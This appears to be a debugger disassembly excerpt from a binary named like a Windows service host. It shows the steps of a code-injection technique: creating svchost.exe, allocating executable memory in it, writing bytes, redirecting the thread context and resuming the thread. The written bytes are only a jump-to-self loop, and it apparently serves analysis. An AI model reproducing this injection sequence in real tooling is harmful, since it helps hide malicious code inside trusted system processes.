 00F61903 . C74424 04 000 MOV DWORD PTR SS:[ESP+4],0
00F6190B . C70424 4030F6 MOV DWORD PTR SS:[ESP],WinSvcHo.00F6304 ASCII "C:\Windows\SysWOW64\svchost.exe"
00F61912 . A1 FC61F600 MOV EAX,DWORD PTR DS:[<&KERNEL32.CreateP
00F61917 . FFD0 CALL EAX CreateProcessA
00F61919 . 83EC 28 SUB ESP,28
00F6191C . 85C0 TEST EAX,EAX
00F6191E .v0F84 F8000000 JE WinSvcHo.00F61A1C
00F61924 . 8B45 A0 MOV EAX,DWORD PTR SS:[EBP-60]
00F61927 . C74424 10 400 MOV DWORD PTR SS:[ESP+10],40
00F6192F . C74424 0C 003 MOV DWORD PTR SS:[ESP+C],3000
00F61937 . C74424 08 001 MOV DWORD PTR SS:[ESP+8],1000
00F6193F . C74424 04 000 MOV DWORD PTR SS:[ESP+4],0
00F61947 . 890424 MOV DWORD PTR SS:[ESP],EAX
00F6194A . A1 4C62F600 MOV EAX,DWORD PTR DS:[<&KERNEL32.Virtua
00F6194F . FFD0 CALL EAX <&KERNEL32.VirtualAllocEx>
00F61951 . 83EC 14 SUB ESP,14
00F61954 . 8945 F4 MOV DWORD PTR SS:[EBP-C],EAX
00F61957 . 66:C745 9E EB MOV WORD PTR SS:[EBP-62],0FEEB
00F6195D . 8B45 A0 MOV EAX,DWORD PTR SS:[EBP-60]
00F61960 . C74424 10 000 MOV DWORD PTR SS:[ESP+10],0
00F61968 . C74424 0C 020 MOV DWORD PTR SS:[ESP+C],2
00F61970 . 8D55 9E LEA EDX,DWORD PTR SS:[EBP-62]
00F61973 . 895424 08 MOV DWORD PTR SS:[ESP+8],EDX
00F61977 . 8B55 F4 MOV EDX,DWORD PTR SS:[EBP-C]
00F6197A . 895424 04 MOV DWORD PTR SS:[ESP+4],EDX
00F6197E . 890424 MOV DWORD PTR SS:[ESP],EAX
00F61981 . A1 5862F600 MOV EAX,DWORD PTR DS:[<&KERNEL32.WriteP
. FFD0 CALL EAX WriteProcessMemory
00F61988 . 83EC 14 SUB ESP,14
00F6198B . 8D95 D0FCFFFF LEA EDX,DWORD PTR SS:[EBP-330]
00F61991 . B8 00000000 MOV EAX,0
00F61996 . B9 B3000000 MOV ECX,0B3
00F6199B . 89D7 MOV EDI,EDX
00F6199D . F3:AB REP STOS DWORD PTR ES:[EDI]
00F6199F . C785 D0FCFFFF MOV DWORD PTR SS:[EBP-330],10007
00F619A9 . 8B45 A4 MOV EAX,DWORD PTR SS:[EBP-5C]
00F619AC . 8D95 D0FCFFFF LEA EDX,DWORD PTR SS:[EBP-330]
00F619B2 . 895424 04 MOV DWORD PTR SS:[ESP+4],EDX
00F619B6 . 890424 MOV DWORD PTR SS:[ESP],EAX
00F619B9 . A1 2862F600 MOV EAX,DWORD PTR DS:[<&KERNEL32.GetThr
00F619BE . FFD0 CALL EAX GetThreadContext
00F619C0 . 83EC 08 SUB ESP,8
00F619C3 . 85C0 TEST EAX,EAX
00F619C5 .v74 23 JE SHORT WinSvcHo.00F619EA
00F619C7 . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
00F619CA . 8985 88FDFFFF MOV DWORD PTR SS:[EBP-278],EAX
00F619D0 . 8B45 A4 MOV EAX,DWORD PTR SS:[EBP-5C]
00F619D3 . 8D95 D0FCFFFF LEA EDX,DWORD PTR SS:[EBP-330]
00F619D9 . 895424 04 MOV DWORD PTR SS:[ESP+4],EDX
00F619DD . 890424 MOV DWORD PTR SS:[ESP],EAX
00F619E0 . A1 3C62F600 MOV EAX,DWORD PTR DS:[<&KERNEL32.SetThr
. FFD0 CALL EAX SetThreadContext
00F619E7 . 83EC 08 SUB ESP,8
00F619EA > 8B45 A4 MOV EAX,DWORD PTR SS:[EBP-5C]
00F619ED . 890424 MOV DWORD PTR SS:[ESP],EAX
00F619F0 . A1 3862F600 MOV EAX,DWORD PTR DS:[<&KERNEL32.Resume
. FFD0 CALL EAX ResumeThread
00F619F7 . 83EC 04 SUB ESP,4